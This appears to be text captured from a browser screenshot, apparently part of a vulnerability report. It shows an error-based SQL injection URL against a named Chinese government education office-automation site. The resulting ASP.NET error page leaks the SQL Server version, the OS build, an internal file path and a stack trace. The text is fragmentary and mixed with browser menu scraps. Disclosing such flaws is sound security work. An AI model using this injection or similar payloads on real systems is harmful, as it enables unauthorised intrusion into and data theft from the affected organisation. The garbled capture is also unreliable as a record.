 360安全浏览器 7.1
菜单
政府 证
http://oa.jxgxedu.gov.cn/mainpage/articlefindlist.aspx?classid=7)and%20@@version=0--
空客320飞机坠毁
收藏 手机收藏夹 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 FreebuF.COM- 百度一下，你就 Google 翻译 支付宝
点我加速
将 nvarchar 值 'Microsoft SQL Ser
85
“/”应用程序中的服务器错误。
将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.2039 (Intel X86)
May 3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
购
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.2039 (Intel X86)
May 3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.2039 (Intel X86)
May 3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。]
ChinaTelecom.DBUtility.DbHelperSQL.Query(String SQLString) in E:\计算机中心工作记录\项目开发\综合信息化应用平台\OfficeAutomation2010\网络办公自动化系统\OfficeAutomation\DBUtility\
ChinaTelecom.OfficeAutomation.DALTJ.index_article_list(Boolean image_view, Boolean date_view, Int32 date_view_type, String top_image, String font_color, String td_bg, Str
usercontrol_uc_article_list.dlbind() +315